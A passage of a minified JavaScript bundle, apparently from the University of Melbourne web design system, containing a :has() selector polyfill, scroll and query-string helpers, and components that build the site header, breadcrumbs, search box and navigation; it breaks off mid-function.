self&&HTMLElement.prototype&&i(HTMLElement.prototype,"disabled"),["checked","selected","readOnly","required"].forEach(function(d){["HTMLButtonElement","HTMLFieldSetElement","HTMLInputElement","HTMLMeterElement","HTMLOptGroupElement","HTMLOptionElement","HTMLOutputElement","HTMLProgressElement","HTMLSelectElement","HTMLTextAreaElement"].forEach(function(y){y in self&&self[y].prototype&&i(self[y].prototype,d)})})}catch(d){t.debug&&console.error(d)}var r=!1}function n(){r&&cancelAnimationFrame(r),r=requestAnimationFrame(function(){s.forEach(function(d){var y=[],Z=[];try{Z=e.querySelectorAll(d.selector)}catch(S){return void(t.debug&&console.error(S))}[].forEach.call(Z,function(S){y.push(S),a.innerHTML="<x "+d.attributeName+">",S.setAttributeNode(a.children[0].attributes[0].cloneNode()),e.documentElement.style.zoom=1,e.documentElement.style.zoom=null}),d.nodes.forEach(function(S){y.indexOf(S)===-1&&(S.removeAttribute(d.attributeName),e.documentElement.style.zoom=1,e.documentElement.style.zoom=null)}),d.nodes=y})})}function l(d){try{[].forEach.call(d.cssRules||[],function(y,Z){if(y.selectorText){y.selectorText=y.selectorText.replace(/\.js-has-pseudo\s/g,"");try{var S=We(y.selectorText.toString());if(S.length===0)return;if(!t.mustPolyfill)return void d.deleteRule(Z);for(var Y=0;Y<S.length;Y++){var Le=S[Y];s.push({rule:y,selector:Le,attributeName:te(Le),nodes:[]})}}catch(Q){t.debug&&console.error(Q)}}else l(y)})}catch(y){t.debug&&console.error(y)}}}(function(e){try{if(e.document.querySelector(":has(*, :does-not-exist, > *)"),!e.document.querySelector(":has(:scope *)")&&CSS.supports("selector(:has(div))"))return}catch{}var t=Q(e.Element.prototype.querySelector);e.Element.prototype.querySelector=function(v){return t.apply(this,arguments)};var s=Q(e.Element.prototype.querySelectorAll);if(e.Element.prototype.querySelectorAll=function(v){return s.apply(this,arguments)},e.Element.prototype.matches){var a=Q(e.Element.prototype.matches);e.Element.prototype.matches=function(v){return a.apply(this,arguments)}}if(e.Element.prototype.closest){var i=Q(e.Element.prototype.closest);e.Element.prototype.closest=function(v){return i.apply(this,arguments)}}if("Document"in e&&"prototype"in e.Document){var r=Q(e.Document.prototype.querySelector);e.Document.prototype.querySelector=function(v){return r.apply(this,arguments)};var n=Q(e.Document.prototype.querySelectorAll);if(e.Document.prototype.querySelectorAll=function(v){return n.apply(this,arguments)},e.Document.prototype.matches){var l=Q(e.Document.prototype.matches);e.Document.prototype.matches=function(v){return l.apply(this,arguments)}}if(e.Document.prototype.closest){var d=Q(e.Document.prototype.closest);e.Document.prototype.closest=function(v){return d.apply(this,arguments)}}}function y(w){for(var v="",M=0,c=0,g=!1,V=!1,I=!1,_=!1,z=0;z<w.length;z++){var k=w[z];if(g)v+=k,g=!1;else if(V)k===I&&(V=!1),v+=k;else switch(v.toLowerCase()!==":has("||_||(_=!0,M=z,v=""),k){case":":_||(v=""),v+=k;continue;case"(":_&&c++,v+=k;continue;case")":if(_){if(c===0)return{innerQuery:v,start:M,end:z-1};c--}v+=k;continue;case"\\":v+=k,g=!0;continue;case'"':case"'":v+=k,V=!0,I=k;continue;default:v+=k;continue}}return!1}function Z(w,v){for(var M=[],c="",g=!1,V=!1,I=!1,_=0,z=0;z<w.length;z++){var k=w[z];if(g)c+=k,g=!1;else if(V)k===I&&(V=!1),c+=k;else switch(c.toLowerCase()===":scope"&&!_&&/^[\[\.\:\\"\s|+>~#&,)]/.test(k||"")&&(M.push(c.slice(0,c.length-6)),M.push("["+v+"]"),c=""),k){case":":M.push(c),c="",c+=k;continue;case"\\":c+=k,g=!0;continue;case'"':case"'":c+=k,V=!0,I=k;continue;case"[":c+=k,_++;continue;case"]":c+=k,_>0&&_--;continue;default:c+=k;continue}}return c.toLowerCase()===":scope"&&(M.push(c.slice(0,c.length-6)),M.push("["+v+"]"),c=""),M.length===0?w:M.join("")+c}function S(w){for(var v,M,c=[],g="",V=!1,I=!1,_=!1,z=!1,k=0,J=0;J<w.length;J++){var O=w[J];if(V)g+=O,V=!1;else switch(O){case",":if(I){g+=O;continue}if(k>0){g+=O;continue}c.push(g),g="";continue;case"\\":g+=O,V=!0;continue;case'"':case"'":if(I&&O===_){g+=O,I=!1;continue}g+=O,I=!0,_=O;continue;case"(":case")":case"[":case"]":if(I){g+=O;continue}if(v=O,(M=z)==="("&&v===")"||M==="["&&v==="]"){g+=O,--k===0&&(z=!1);continue}if(O===z){g+=O,k++;continue}g+=O,k++,z=O;continue;default:g+=O;continue}}return c.push(g),c}function Y(w,v,M){var c=y(w);if(!c)return w;if(v)return!1;var g=c.innerQuery,V="q-has"+(Math.floor(9e6*Math.random())+1e6),I="["+V+"]",_=w;if(c.innerQuery.toLowerCase().indexOf(":has(")>-1){for(var z=S(c.innerQuery),k=[],J=0;J<z.length;J++){var O=z[J];if(!Y(O,!0,function(){}))throw new Error("Nested :has() is not supported");k.push(O)}var xe=_.substring(0,c.start-5),le=_.substring(c.end+2);return xe+k.join(", ")+le}if(xe=_.substring(0,c.start-5),le=_.substring(c.end+2),_=xe+I+le,M(g,V),_.toLowerCase().indexOf(":has(")>-1){var Xe=Y(_,!1,M);if(Xe)return Xe}return _}function Le(w,v){if("setAttribute"in w&&"querySelector"in w&&v(w),w.hasChildNodes())for(var M=w.childNodes,c=0;c<M.length;++c)Le(M[c],v)}function Q(w){return function(v){if(!v)return w.apply(this,arguments);var M,c=String(v);if(!c||c.toLowerCase().indexOf(":has(")===-1||!y(c))return w.apply(this,arguments);if("getRootNode"in this)M=this.getRootNode();else for(var g=this;g;)M=g,g=g.parentNode;var V=this;V===e.document&&(V=e.document.documentElement);var I="q-has-scope"+(Math.floor(9e6*Math.random())+1e6);V.setAttribute(I,"");try{c=Z(c,I);var _=[I],z=Y(c,!1,function(zt,$e){_.push($e);for(var Pt=S(zt),St=0;St<Pt.length;St++){var Se=Pt[St].trim(),Ft=Se;Ft=Se[0]===">"||Se[0]==="+"||Se[0]==="~"?Se.slice(1).trim():":scope "+Se,Le(M,function(Ze){if(Ze.querySelector(Ft))switch(Se[0]){case"~":case"+":for(var Dt=Ze.childNodes,Ot=0;Ot<Dt.length;Ot++){var ct=Dt[Ot];if("setAttribute"in ct){var Re="q-has-id"+(Math.floor(9e6*Math.random())+1e6);ct.setAttribute(Re,""),Ze.querySelector(":scope ["+Re+"] "+Se)&&ct.setAttribute($e,""),ct.removeAttribute(Re)}}break;case">":Re="q-has-id"+(Math.floor(9e6*Math.random())+1e6),Ze.setAttribute(Re,""),Ze.querySelector(":scope["+Re+"] "+Se)&&Ze.setAttribute($e,""),Ze.removeAttribute(Re);break;default:Ze.setAttribute($e,"")}})}});arguments[0]=z;var k=w.apply(this,arguments);if(V.removeAttribute(I),_.length>0){for(var J=[],O=0;O<_.length;O++)J.push("["+_[O]+"]");for(var xe=e.document.querySelectorAll(J.join(",")),le=0;le<xe.length;le++)for(var Xe=xe[le],De=0;De<_.length;De++)Xe.removeAttribute(_[De])}return k}catch{if(V.removeAttribute(I),_.length>0){for(J=[],O=0;O<_.length;O++)J.push("["+_[O]+"]");for(xe=e.document.querySelectorAll(J.join(",")),le=0;le<xe.length;le++)for(Xe=xe[le],De=0;De<_.length;De++)Xe.removeAttribute(_[De])}var Ae="";try{w.apply(this,[":core-web-does-not-exist"])}catch($e){Ae=$e.message,Ae&&(Ae=Ae.replace(":core-web-does-not-exist",c))}Ae||(Ae="Failed to execute 'querySelector' on 'Document': '"+c+"' is not a valid selector.");try{throw new DOMException(Ae)}catch{throw new Error(Ae)}}}}})(self);var Ee=L(601),pe=L.n(Ee),He=L(543),Ge=L.n(He),Te=L(550),X=L.n(Te);const G=function(e){return X()(e,0,{leading:!1})},U=function(e,t,s,a){return e/=a/2,e<1?s/2*e*e+t:(e-=1,-s/2*(e*(e-2)-1)+t)},H=function(e,t){return e.classList.contains(t)?e:e.parentNode&&e.parentNode!==document?H(e.parentNode,t):!1},$=function(e){const s=(Array.isArray(e)?e:[e]).map(a=>new Promise((i,r)=>{const n=document.createElement("script");n.src=a,n.addEventListener("load",i),n.addEventListener("error",r),document.body.appendChild(n)}));return Promise.all(s)},se=function(e){(Array.isArray(e)?e:[e]).forEach(s=>{var a=document.createElement("link");a.rel="stylesheet",a.href=s,document.head.appendChild(a)})};var T=function(t,s,a,i){return t/=i/2,t<1?a/2*t*t+s:(t--,-a/2*(t*(t-2)-1)+s)},ee=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ve=function(){var t=void 0,s=void 0,a=void 0,i=void 0,r=void 0,n=void 0,l=void 0,d=void 0,y=void 0,Z=void 0,S=void 0,Y=void 0;function Le(){return window.scrollY||window.pageYOffset}function Q(c){return c.getBoundingClientRect().top+s}function w(c){y||(y=c),Z=c-y,S=r(Z,s,l,d),window.scrollTo(0,S),Z<d?window.requestAnimationFrame(w):v()}function v(){window.scrollTo(0,s+l),t&&n&&(t.setAttribute("tabindex","-1"),t.focus()),typeof Y=="function"&&Y(),y=!1}function M(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};switch(d=g.duration||1e3,i=g.offset||0,Y=g.callback,r=g.easing||T,n=g.a11y||!1,s=Le(),typeof c>"u"?"undefined":ee(c)){case"number":t=void 0,n=!1,a=s+c;break;case"object":t=c,a=Q(t);break;case"string":t=document.querySelector(c),a=Q(t);break}switch(l=a-s+i,ee(g.duration)){case"number":d=g.duration;break;case"function":d=g.duration(l);break}window.requestAnimationFrame(w)}return M},h=ve();const o=h,u=function(e,t,s){o(e,{offset:-t}),s&&(window.location.hash=s)},f=function(e,t){u(e,10,t)},B=function(e){if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.disabled)return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!="ignore";case"INPUT":return e.type!="hidden"&&e.type!="file";case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},E=function(e){if(!B(e))return!1;try{e.focus()}catch(t){console.error(t)}return document.activeElement===e},D=function(e){for(var t=0;t<e.childNodes.length;t++){var s=e.childNodes[t];if(E(s)||D(s))return!0}return!1},N=function(e){for(var t=e.childNodes.length-1;t>=0;t--){var s=e.childNodes[t];if(E(s)||N(s))return!0}return!1},C={},P={},ae={};function he(e){e=Array.isArray(e)?e:[e],e.forEach(t=>{if(!t.label||!t.selector){console.error("Component must have a label and a selector",t);return}C[t.label]=t})}function ie(e){e=Array.isArray(e)?e:[e],e.forEach(t=>{if(!t.label){console.error("Injection component must have a label",t);return}P[t.label]=t})}function fe(e){e=e&&e.nodeName?e:document,Object.keys(C).forEach(t=>we(t,e))}function we(e,t=document){const s=C[e];if(!s){console.warn(`Component "${e}" is not registered`);return}const a=Ke(s,t);if(a.length===0)return;const i=s.dependencies;if(i&&i.stylesheets&&(!i.shouldLoadStylesheets||i.shouldLoadStylesheets())&&se(i.stylesheets),i&&i.scripts&&(!i.shouldLoadScripts||i.shouldLoadScripts())){$(i.scripts).then(de.bind(null,s,a));return}de(s,a)}function et(){Object.keys(P).forEach(e=>{const t=P[e];ae[e]=new t})}function Ke(e,t){const s=`${e.selector}:not([data-bound-${e.label.toLowerCase()}])`;if(e.firstOnly){const a=t.querySelector(s);return a?[a]:[]}return[].slice.call(t.querySelectorAll(s))}function de(e,t){t.forEach(s=>{const a=s.getAttribute("data-props"),i=a&&/^{/.test(a)?JSON.parse(a):{};new e(s,i),s.setAttribute(`data-bound-${e.label.toLowerCase()}`,!0)})}const ue="%[a-f0-9]{2}",Ne=new RegExp("("+ue+")|([^%]+?)","gi"),Ye=new RegExp("("+ue+")+","gi");function be(e,t){try{return[decodeURIComponent(e.join(""))]}catch{}if(e.length===1)return e;t=t||1;const s=e.slice(0,t),a=e.slice(t);return Array.prototype.concat.call([],be(s),be(a))}function j(e){try{return decodeURIComponent(e)}catch{let t=e.match(Ne)||[];for(let s=1;s<t.length;s++)e=be(t,s).join(""),t=e.match(Ne)||[];return e}}function x(e){const t={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"};let s=Ye.exec(e);for(;s;){try{t[s[0]]=decodeURIComponent(s[0])}catch{const i=j(s[0]);i!==s[0]&&(t[s[0]]=i)}s=Ye.exec(e)}t["%C2"]="\uFFFD";const a=Object.keys(t);for(const i of a)e=e.replace(new RegExp(i,"g"),t[i]);return e}function R(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch{return x(e)}}function re(e,t){if(!(typeof e=="string"&&typeof t=="string"))throw new TypeError("Expected the arguments to be of type `string`");if(e===""||t==="")return[];const s=e.indexOf(t);return s===-1?[]:[e.slice(0,s),e.slice(s+t.length)]}function Qe(e,t){const s={};if(Array.isArray(t))for(const a of t){const i=Object.getOwnPropertyDescriptor(e,a);i?.enumerable&&Object.defineProperty(s,a,i)}else for(const a of Reflect.ownKeys(e)){const i=Object.getOwnPropertyDescriptor(e,a);if(i.enumerable){const r=e[a];t(a,r,e)&&Object.defineProperty(s,a,i)}}return s}function m1(e,t){if(Array.isArray(t)){const s=new Set(t);return Qe(e,a=>!s.has(a))}return Qe(e,(s,a,i)=>!t(s,a,i))}const Rt=e=>e==null,Wt=e=>encodeURIComponent(e).replace(/[!'()*]/g,t=>`%${t.charCodeAt(0).toString(16).toUpperCase()}`),lt=Symbol("encodeFragmentIdentifier");function Gt(e){switch(e.arrayFormat){case"index":return t=>(s,a)=>{const i=s.length;return a===void 0||e.skipNull&&a===null||e.skipEmptyString&&a===""?s:a===null?[...s,[q(t,e),"[",i,"]"].join("")]:[...s,[q(t,e),"[",q(i,e),"]=",q(a,e)].join("")]};case"bracket":return t=>(s,a)=>a===void 0||e.skipNull&&a===null||e.skipEmptyString&&a===""?s:a===null?[...s,[q(t,e),"[]"].join("")]:[...s,[q(t,e),"[]=",q(a,e)].join("")];case"colon-list-separator":return t=>(s,a)=>a===void 0||e.skipNull&&a===null||e.skipEmptyString&&a===""?s:a===null?[...s,[q(t,e),":list="].join("")]:[...s,[q(t,e),":list=",q(a,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t=e.arrayFormat==="bracket-separator"?"[]=":"=";return s=>(a,i)=>i===void 0||e.skipNull&&i===null||e.skipEmptyString&&i===""?a:(i=i===null?"":i,a.length===0?[[q(s,e),t,q(i,e)].join("")]:[[a,q(i,e)].join(e.arrayFormatSeparator)])}default:return t=>(s,a)=>a===void 0||e.skipNull&&a===null||e.skipEmptyString&&a===""?s:a===null?[...s,q(t,e)]:[...s,[q(t,e),"=",q(a,e)].join("")]}}function Kt(e){let t;switch(e.arrayFormat){case"index":return(s,a,i)=>{if(t=/\[(\d*)]$/.exec(s),s=s.replace(/\[\d*]$/,""),!t){i[s]=a;return}i[s]===void 0&&(i[s]={}),i[s][t[1]]=a};case"bracket":return(s,a,i)=>{if(t=/(\[])$/.exec(s),s=s.replace(/\[]$/,""),!t){i[s]=a;return}if(i[s]===void 0){i[s]=[a];return}i[s]=[...i[s],a]};case"colon-list-separator":return(s,a,i)=>{if(t=/(:list)$/.exec(s),s=s.replace(/:list$/,""),!t){i[s]=a;return}if(i[s]===void 0){i[s]=[a];return}i[s]=[...i[s],a]};case"comma":case"separator":return(s,a,i)=>{const r=typeof a=="string"&&a.includes(e.arrayFormatSeparator),n=typeof a=="string"&&!r&&ye(a,e).includes(e.arrayFormatSeparator);a=n?ye(a,e):a;const l=r||n?a.split(e.arrayFormatSeparator).map(d=>ye(d,e)):a===null?a:ye(a,e);i[s]=l};case"bracket-separator":return(s,a,i)=>{const r=/(\[])$/.test(s);if(s=s.replace(/\[]$/,""),!r){i[s]=a&&ye(a,e);return}const n=a===null?[]:a.split(e.arrayFormatSeparator).map(l=>ye(l,e));if(i[s]===void 0){i[s]=n;return}i[s]=[...i[s],...n]};default:return(s,a,i)=>{if(i[s]===void 0){i[s]=a;return}i[s]=[...[i[s]].flat(),a]}}}function At(e){if(typeof e!="string"||e.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function q(e,t){return t.encode?t.strict?Wt(e):encodeURIComponent(e):e}function ye(e,t){return t.decode?R(e):e}function Zt(e){return Array.isArray(e)?e.sort():typeof e=="object"?Zt(Object.keys(e)).sort((t,s)=>Number(t)-Number(s)).map(t=>e[t]):e}function jt(e){const t=e.indexOf("#");return t!==-1&&(e=e.slice(0,t)),e}function Yt(e){let t="";const s=e.indexOf("#");return s!==-1&&(t=e.slice(s)),t}function Mt(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&typeof e=="string"&&e.trim()!==""?e=Number(e):t.parseBooleans&&e!==null&&(e.toLowerCase()==="true"||e.toLowerCase()==="false")&&(e=e.toLowerCase()==="true"),e}function pt(e){e=jt(e);const t=e.indexOf("?");return t===-1?"":e.slice(t+1)}function ht(e,t){t={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...t},At(t.arrayFormatSeparator);const s=Kt(t),a=Object.create(null);if(typeof e!="string"||(e=e.trim().replace(/^[?#&]/,""),!e))return a;for(const i of e.split("&")){if(i==="")continue;const r=t.decode?i.replace(/\+/g," "):i;let[n,l]=re(r,"=");n===void 0&&(n=r),l=l===void 0?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?l:ye(l,t),s(ye(n,t),l,a)}for(const[i,r]of Object.entries(a))if(typeof r=="object"&&r!==null)for(const[n,l]of Object.entries(r))r[n]=Mt(l,t);else a[i]=Mt(r,t);return t.sort===!1?a:(t.sort===!0?Object.keys(a).sort():Object.keys(a).sort(t.sort)).reduce((i,r)=>{const n=a[r];return n&&typeof n=="object"&&!Array.isArray(n)?i[r]=Zt(n):i[r]=n,i},Object.create(null))}function Ct(e,t){if(!e)return"";t={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...t},At(t.arrayFormatSeparator);const s=n=>t.skipNull&&Rt(e[n])||t.skipEmptyString&&e[n]==="",a=Gt(t),i={};for(const[n,l]of Object.entries(e))s(n)||(i[n]=l);const r=Object.keys(i);return t.sort!==!1&&r.sort(t.sort),r.map(n=>{const l=e[n];return l===void 0?"":l===null?q(n,t):Array.isArray(l)?l.length===0&&t.arrayFormat==="bracket-separator"?q(n,t)+"[]":l.reduce(a(n),[]).join("&"):q(n,t)+"="+q(l,t)}).filter(n=>n.length>0).join("&")}function Et(e,t){t={decode:!0,...t};let[s,a]=re(e,"#");return s===void 0&&(s=e),{url:s?.split("?")?.[0]??"",query:ht(pt(e),t),...t&&t.parseFragmentIdentifier&&a?{fragmentIdentifier:ye(a,t)}:{}}}function Ht(e,t){t={encode:!0,strict:!0,[lt]:!0,...t};const s=jt(e.url).split("?")[0]||"",a=pt(e.url),i={...ht(a,{sort:!1}),...e.query};let r=Ct(i,t);r&&(r=`?${r}`);let n=Yt(e.url);if(e.fragmentIdentifier){const l=new URL(s);l.hash=e.fragmentIdentifier,n=t[lt]?l.hash:`#${e.fragmentIdentifier}`}return`${s}${r}${n}`}function Tt(e,t,s){s={parseFragmentIdentifier:!0,[lt]:!1,...s};const{url:a,query:i,fragmentIdentifier:r}=Et(e,s);return Ht({url:a,query:Qe(i,t),fragmentIdentifier:r},s)}function Qt(e,t,s){const a=Array.isArray(t)?i=>!t.includes(i):(i,r)=>!t(i,r);return Tt(e,a,s)}const Jt=m,Xt=JSON.parse('[".alt:not(footer)",".button-hero",".button-hero-reverse",".button-hero-inverse",".button.soft","[data-icon].small","[data-icon].large","[data-icon].fill",".inset-left",".inset-right",".pathfinder-2",".pathfinder-3",".pathfinder-4",".enquiry",".enquiry--dark",".content-block--short",".sidebar-tabs",".sidebar-tabs__panels",".sidebar-tabs_list",".sidebar-tabs__tab"]'),e1=JSON.parse(`[".headerless",".noborder",".no-padding",".invisible",".hide-text",".youtube5container",".youtube5placeholder",".contrib",".quarter",".margin-rule",".tilt-before",".tilt-after",".with-tilt-sibling",".showie",".ie9",".ie10",".ie11",".grey",".grid--row",".grid--cols-8","[class*='grid-cols-']","[class*='grid__cell']","[class*='grid--fill']",".gap-0",".with-arrow",".with-arrow-left",".tabbed-nav.black",".button.warning",".button.cta",".button.brand",".button-small.warning",".button-small.cta",".button-small.brand",".button-fill",".page-header .wide",".page-header .short",".page-header .reverse","#uom-login.modal__dialog","[role='navigation']#globalsitemap",".page-header header",".page-header.fixed:not(.floating) header",".accordion__noanim",".enquiry-form__thanks",".filtered-listing-item--green",".filtered-listing-item--bronze",".filtered-listing-item--silver",".filtered-listing-item--blue",".filtered-listing-item--yellow",".align-checkbox",".newsletter-box",".bottom-align-inverted",".no-filter",".with-filters",".filter-blue",".filter-green",".filter-yellow",".filter-head",".stage",".fixed-bg",".embed-video-button",".video-loop",".listing--crop-height",".col-3",".sitemap-trigger",".search-autocomplete",".has-accordion",".timetable",".main-title",".line",".linkgroup-title","h1.highlight",".soundcloud-cover",".soundcloud",".video",".video--21-9",".half .video",".diamond-mask",".staff-listing-detailed--diamond",".gmap__canvas",".desaturate",".semi-desaturate",".listing",".feature-listing",".feature-listing-3",".navigation-block-listing.stacked",".navigation-block-listing > ul.wide",".navigation-block-listing > ul.narrow",".inline.big",".inline.detached",".profile:not(.staff-listing .profile)",".profile .intro",".subtitle",".card__image-icon",".form__subtext",".spacer",".nopad",".nopadtop",".nopadbottom",".padtop",".padtopshort",".padbottom",".padbottomshort","table.wide",".image-gallery--small",".image-gallery--medium",".sidebar-tabs--right",".timeline.full-width",".figure--embed",".figure--wide",".figure--confined",".layout-sidebar--right",".simple-listing--text",".simple-listing__except",".index-navigation",".tabbed-nav.thin",".center",".video-thumb",".audio-thumb",".sans",".fixed",".serif",".thin",".light",".regular",".bold",".alt:is(select, .styled-select)",".clear:is(select, .styled-select)",".clear-dark:is(select, .styled-select)",".tabbed-nav.navy"]`),Nt=(e,t="3px")=>s=>{s.style.outline=`${t} solid ${e}`,s.style.outlineOffset=`-${t}`},t1=e=>{const{showDeprecated:t}=Jt.parse(location.search);if(!t)return;const s=[...e.target.body.querySelectorAll(Xt.join(","))],a=[...e.target.body.querySelectorAll(e1.join(","))];s.forEach(Nt("orange")),a.forEach(Nt("red"))},Ut=function(){var e=document.querySelector(".uomcontent");e||(e=document.createElement("div"),e.className="uomcontent",document.body.appendChild(e)),e.id="top";var t=document.querySelector(".page-inner");if(!t){t=document.createElement("div"),t.className="page-inner";for(var s=document.body.childNodes,a=s.length-1;a>=0;a--)if(s[a]&&s[a]!=e){var i=document.body.removeChild(s[a]);t.appendChild(i)}e.appendChild(t)}};Ut.label="CreateNameSpace";const tt=function(e,t){this.el=e,this.props=t||{},this.el.classList.add("styled-select"),(this.el.classList.contains("select--nav")||this.el.getAttribute("data-select-navigation")!==null)&&(this.el.setAttribute("data-test","select-navigation"),this.makeNav()),this.el.classList.contains("alt")&&this.el.classList.remove("alt")};tt.label="FancySelect",tt.selector="select",tt.prototype.makeNav=function(){var e=this.el.querySelectorAll("option");this.el.addEventListener("change",function(){var t=e[this.selectedIndex],s=t?t.getAttribute("value"):null;s&&s!=="#"&&(window.location=s)}),this.el.selectedIndex=0};const Ue=function(e){if(this.props=e||{defaultLink:"https://www.unimelb.edu.au"},this.props.parent=document.querySelector(".uomcontent"),this.props.page=document.querySelector(".page-inner"),document.querySelector("[data-um-mega-menu]")){this.props.page.classList.add("with-mega-menu");return}document.querySelector(".page-header-tools")?this.props.header=document.querySelector(".page-header"):(this.renderPageHeader(),this.renderBreadcrumb(),this.renderHeaderTools(),this.reorderStructure())};Ue.label="InjectHeader",Ue.prototype.renderPageHeader=function(){if(this.props.header=document.querySelector(".page-header"),this.props.header)this.props.page.removeChild(this.props.header);else if(this.props.header=document.createElement("header"),this.props.header.className="page-header",this.props.header.setAttribute("data-test","page-header"),document.querySelectorAll(".page-inner > .floating").length===1){this.props.header.innerHTML=`<a href="${this.props.defaultLink}" class="page-header-logo logo logo--md" aria-label="The University of Melbourne homepage"></a>`,this.props.header.classList.add("floating");var e=document.querySelector(".page-inner > .floating"),t=e.style.backgroundImage;t&&(this.props.header.style.backgroundImage=t);for(var s=document.querySelector(".floating").childNodes,a=s.length-1;a>=0;a--)this.props.header.appendChild(s[a])}else this.props.rootlink="",document.querySelector(".page-local-history .root")||(this.props.rootlink=`
<a href="https://unimelb.edu.au/" title="The University of Melbourne"><span data-icon="home" data-size="md"></span>The University of Melbourne</a>
`),this.props.header.innerHTML=`
        <a href="${this.props.defaultLink}" class="page-header-logo logo logo--md" aria-label="The University of Melbourne homepage"></a>
        <nav class="page-header-navigation" aria-label="breadcrumbs">
          ${this.props.rootlink}
        </nav>
      `;this.props.parent.insertBefore(this.props.header,this.props.page)},Ue.prototype.renderBreadcrumb=function(){if(this.props.local=document.querySelector(".page-local-history"),this.props.local&&(this.props.navparent=document.querySelector(".page-header-navigation"),this.props.local.parentNode.removeChild(this.props.local),this.props.navparent)){this.props.navparent.appendChild(this.props.local);var e=document.createElement("div");e.className="mobile-nav",e.setAttribute("role","navigation");var t=document.createElement("select");t.setAttribute("data-select-navigation",""),t.setAttribute("role","tablist"),t.setAttribute("aria-label","Breadcrumb list");var s=this.props.local.querySelectorAll("a").length-1,a='span[itemprop="name"]';this.props.local.querySelector(a)||(a="a");for(var i=this.props.local.querySelectorAll(a),r=i.length-1;r>=0;r--){var n=document.createElement("option"),l=i[r].parentNode;a==="a"&&(l=i[r]),n.setAttribute("role","tab"),n.setAttribute("value",l.getAttribute("href")),n.appendChild(document.createTextNode(i[r].firstChild.nodeValue)),r===s&&n.setAttribute("selected","selected"),t.appendChild(n)}e.appendChild(t);var d=this.props.local.parentNode;d.insertBefore(e,d.firstChild),new tt(t,{})}},Ue.prototype.renderHeaderTools=function(){let e=document.querySelector(".page-header-tools");if(e)return;e=document.createElement("nav"),e.className="page-header-tools",e.setAttribute("role","menubar");let t=['<a class="page-header-icon" href="#sitemap" title="Search" data-test="search-button" role="menuitem"><span data-icon="search" data-size="lg" data-decorative="true">Search</span></a>','<a class="page-header-icon" href="#sitemap" title="Menu" data-test="menu-button" role="menuitem"><span data-icon="menu" data-size="lg" data-decorative="true">Menu</span></a>'];const s=document.querySelector(".page-local-login");if(s&&s.hasAttribute("data-href")){const i=s.getAttribute("data-title"),r=i&&i.length<8?i:"Login";e.classList.add("with-login");const n=s.getAttribute("data-href");t.splice(1,0,`<a class="page-header-icon page-header-icon--login" href="${n}" title="${r}"><span data-icon="profile" data-size="lg">${r}</span></a>`)}e.innerHTML=t.join(""),(this.props.header.querySelector("header")||this.props.header).appendChild(e),this.renderSearchBox()},Ue.prototype.renderSearchBox=function(){var e=document.createElement("div");e.className="page-header-search",e.setAttribute("data-test","search"),e.innerHTML=`<div class="search">
  <form class="search-form" action="https://search.unimelb.edu.au" method="get">
    <fieldset>
        <div class="inline attached">
          <span class="fill">
            <input id="header_q" name="q" type="search" placeholder="Search the University" aria-label="Search the University" />
          </span>
          <span>
            <button class="button inline-button" type="submit">
              <span data-icon="search" data-size="md" data-hide-label="true">Go</span>
            </button>
          </span>
        </div>
    </fieldset>
  </form>
  <a class="page-header-icon" href="#" data-test="search-close-button"><span data-icon="close" data-size="lg">Close</span></a>
</div>
`;var t=this.props.header.querySelector("header");t||(t=this.props.header),t.appendChild(e)},Ue.prototype.reorderStructure=function(){this.props.main=document.querySelector('[role="main"]'),this.props.main?this.props.main.parentNode.removeChild(this.props.main):(this.props.main=document.createElement("div"),this.props.main.setAttribute("role","main")),this.props.footer=document.querySelector(".page-footer-alt"),this.props.page.insertBefore(this.props.main,this.props.footer);for(var e=this.props.parent.childNodes,t=e.length-1;t>=0;t--)if(e[t]&&e[t]!=this.props.page&&e[t]!=this.props.header){var s=this.props.parent.removeChild(e[t]);this.props.main.appendChild(s)}this.props.parent.appendChild(this.props.page)};const st=function(){this.el=document.querySelector(".modal__blanket"),this.props={},this.el||(this.el=document.createElement("div"),this.el.className="modal__blanket",document.querySelector(".uomcontent").appendChild(this.el))};st.prototype.show=function(e){this.el.classList.add("on"),e.onClick&&(this.props.onClick=e.onClick,this.el.addEventListener("click",e.onClick))},st.prototype.hide=function(){this.el.classList.remove("on"),this.props.onClick&&(this.el.removeEventListener("click",this.props.onClick),this.props.onClick=null)},st.prototype.toggle=function(e){this.el.classList.toggle("on",e)};const Be=function(e,t){if(this.el=e,this.props=t,this.state={open:[this.el]},!this.el.hasAttribute("data-bound")){this.el.setAttribute("data-bound",!0),this.initLocalNav(),this.initMetaMenu(),this.initInternalLinks();var s=[].slice.call(this.props.rootList.querySelectorAll("li"));s.forEach(this.initNestedPanel.bind(this))}};Be.prototype.initLocalNav=function(){this.props.rootList=this.el.querySelector("ul"),this.props.rootList||(this.props.rootList=document.createElement("ul"),this.el.appendChild(this.props.rootList)),this.el.classList.add("localnav","localnav__panel"),this.el.setAttribute("data-test","menu"),this.props.rootList.classList.add("localnav__list");var e=this.el.querySelector("h2");e.parentNode.removeChild(e);var t=this.el.getAttribute("data-absolute-root")||"/",s=document.createElement("li");s.className="home",s.innerHTML=`<a href="${t}">${e.textContent}</a>`,this.props.rootList.insertBefore(s,this.props.rootList.firstChild);var a=document.createElement("button");a.className="localnav__btn",a.innerHTML="<span>Close</span>",a.setAttribute("type","button"),a.setAttribute("data-test","menu-close-button"),a.addEventListener("click",this.props.closeLocalNav),this.props.rootList.parentNode.insertBefore(a,this.props.rootList),this.props.root.appendChild(this.el)},Be.prototype.initMetaMenu=function(){var e=this.el.querySelector(".meta");e||(e=document.createElement("ul"),e.className="meta",this.el.appendChild(e)),e.classList.add("localnav__meta")},Be.prototype.initInternalLinks=function(){var 